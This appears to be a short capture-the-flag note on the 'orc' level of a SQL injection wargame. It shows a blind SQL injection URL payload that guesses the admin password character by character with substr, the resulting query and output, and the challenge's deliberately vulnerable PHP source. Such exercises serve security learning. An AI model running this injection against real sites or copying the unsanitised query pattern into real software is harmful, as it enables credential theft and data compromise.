 https://los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20substr(pw,6,1)=...
query : select id from prob_orc where id='admin' and pw='' or substr(pw,5,1)='5' #'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>